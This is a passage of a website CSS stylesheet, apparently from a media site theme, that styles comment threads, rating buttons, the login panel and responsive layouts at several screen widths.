.last-comm-link a {text-decoration:underline; color:#fff;}
.comments-items {padding:20px 0 0 0; margin-top:50px; background-color:#222; border-radius:6px; box-shadow:0px 1px 2px rgba(0, 0, 0, 0.15);}

.comm-item {padding:0 20px 15px 80px; margin-bottom:15px;  font-size:14px; border-bottom:1px solid #111;}
.comm-left {float:left; margin-left:-60px; width:60px; height:60px; overflow:hidden; position:relative;}
.comm-right {float:right; width:100%; padding-left:10px;}
.comm-left img {width:100%; min-height:100%;}
.comm-top-info {}
.comm-info-line {position:relative; padding-right:120px;}
.comm-author, .comm-date {float:left; color:#888; font-size:10px; display:inline-block;}
.comm-author {font-size:14px; font-weight:bold; margin:0 10px 0 0; color:#7bbc00;}
.comm-author a {color:#7bbc00;}
.comm-date {color:#e3e3e3; font-size:14px;}
.comm-text {margin:10px 0; min-height:20px;}
.comm-body {}
.signature {font:italic 11px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; border-top:1px dashed #111;}
.comm-bottom-info {}
.comm-bottom-info ul {text-align:right;}
.comm-bottom-info ul li {display:inline-block; margin-left:5px;}
.comm-bottom-info ul li:first-child, .comm-bottom-info ul li:nth-child(2) {float:left; margin-left:0; margin-right:10px;}
.comm-bottom-info ul li a {font-size:10px;}
.comm-bottom-info ul li i {margin-right:10px;}
.comments-tree-list .comments-tree-list {background-color:#111; padding-top:15px; margin-top:-15px;}

.comm-rate {position:absolute; right:0; top:-8px; line-height:30px; border-radius:4px; background-color:#444}
.comm-rate span.ratingtypeplusminus {display:block; padding:0 30px;  color:#e3e3e3; 
font-weight:700; font-size:16px;}
.comm-rate a {display:block; width:20px; height:30px; position:absolute; top:0; left:5px; 
text-align:center; line-height:30px; font-size:28px; font-weight:700; color:#61b804;}
.comm-rate a:last-child {left:auto; right:5px; line-height:30px; 
color:#ec000b; top:-3px;}
.comm-rate a:hover {opacity:0.7;}
.comm-rate > span > span.ratingzero {color: #e3e3e3;}
.comm-rate > span > span.ratingtypeplus {color: #e3e3e3;}
.comm-rate > span > span.ratingplus {color:#61b804;}
.comm-rate > span > span.ratingminus {color:#ec000b;}

.pos-comm {}
.neg-comm {}


/* LOGIN
----------------------------------------------- */
.login-box {padding:20px; background-color:#222; display:none;}
.login-input {margin-bottom:20px;}
.login-button button {display:block; text-align:center; width:100%;}
.login-button button:hover {}
.login-checkbox {font-size:12px; margin:10px 0; color:#888;}
.login-checkbox input {display:none;}
.login-checkbox input + label:before {width:10px; height:10px; margin-right:5px; cursor:pointer; position:relative; top:2px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.login-checkbox input:checked + label:before { background-color:#c9282d;}
.login-links {text-align:center; line-height:30px;}
.login-links a {float:left; text-decoration:underline;}
.login-links a:last-child {float:right;}
.login-links a:hover {text-decoration:none;}
.login-social {text-align:center;}
.login-social:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:10px;}
.login-social a {display:inline-block; margin:0 3px 10px 3px;}
.login-social img {display:block; width:30px;}
.login-social a:hover img {transform:scale(1.1);}
.login-avatar {text-align:center;}
.avatar-box {display:inline-block; width:80px; height:80px; border-radius:0; overflow:hidden;}
.avatar-box img {width:100%; min-height:100%;}
.avatar-box + a {display:block; margin-top:5px; text-decoration:underline;}
.login-menu {margin-top:20px;}
.login-menu a {display:block; height:30px; padding:0 20px; line-height:30px; background-color:#333; margin-bottom:5px; border-radius:3px;}
.login-menu a:hover {color:#fff; background-color:#7bbc00;}

#gotop {position:fixed; right:0; bottom:0; width:50px; height:50px; z-index:9999; cursor:pointer; display:none; 
background-color:rgba(0,0,0,0.6); color:#fff; font-size:24px; text-align:center; padding-top:10px;}




/* ADAPTIVE
----------------------------------------------- */
.show-mob {display:none;}

@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.search-box {width:300px; margin-left:-150px;}
nav {display:none; width:100%; background-color:#222; position:absolute; left:0; top:100%; float:none; box-shadow:0 1px 4px rgba(0,0,0,0.4);}
.menu-line li {display:block;}
.show-mob {display:inline-block; float:left; line-height:50px; padding:0 20px; font-size:24px; cursor:pointer;}
.main {padding:20px 10px 0 10px;}
.thumb {width:25%;}
.rkl-floater {width:50%;}
.pagi-nav-inner {margin:0; padding:10px; white-space:nowrap; overflow-y:hidden; overflow-x:auto;}
.pagi-load, .pagi-inner {float:none; display:inline-block; margin-right:20px;}
.menu-modal li {width:20%;}
.menu-modal a {display:block; padding:7px 10px 7px 0; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

.player-info {padding:5px 20px;}
.rate3 {position:relative; left:0; top:0; margin:0 auto;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
.header-in {height:200px; padding-top:150px;}
.search-box {top:100px; left:10px; right:10px; width:auto; margin-left:0;}
.thumb {width:33.33%;}
.rkl-floater {width:66.66%;}

.full-cols {padding-right:0;}
.fc-right {width:100%; margin-right:0; float:none;}
.fc-left {float:none; margin-bottom:20px;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
.with-bg {background-image:none;}
.rkl-floater {width:100%; float:none; height:auto; padding:0; margin-bottom:20px;}
.rkl-floater-in {height:auto; padding:10px;}
.thumb {width:50%;}
.menu-modal li {width:33.33%;}

.player-info {text-align:center;}
.pi-col {float:none !important; line-height:30px; height:30px; font-size:12px;}
.main-title {font-size:18px;}

.add-comm-form {padding:20px 10px; overflow:hidden;}
.ac-av {display:none;}
.ac-submit {position:static; width:100%;}
.ac-submit button {width:100%;}
.comments-tree-list .comments-tree-list {padding-left:0 !important;}
.comm-bottom-info ul li, .mass_comments_action {display:none;}
.mob-vis {display:inline-block !important;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center22 {max-width:480px;}
.header-btns {display:none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}

.add-comm-form .login-social {position:static; text-align:left;}
.ac-inputs input {width:100%; float:none !important; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:-10px 0 0 0;}
.ac-submit button {float:none; display:block; text-align:center; width:100%;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center22 {max-width:320px;}
.sorter:before {display:none;}
.floats {margin:0;}
.rkl-floater-in {padding:0;}
.thumb {width:100%; padding:0 20px 20px 20px; float:none;}
.menu-modal li {width:50%;}

.rate3 {left:-10px;}
.tabs-sel {white-space:nowrap; overflow-y:hidden; overflow-x:auto;}

.comm-item {padding:0 10px 15px 50px;}
.comm-left {margin-left:-40px; width:40px; height:40px;}
.comm-author, .comm-date {margin:0; display:block; float:none;}
.comm-date {display:none;}
.login-social:before {display:block; line-height:30px; margin-right:0;}
}


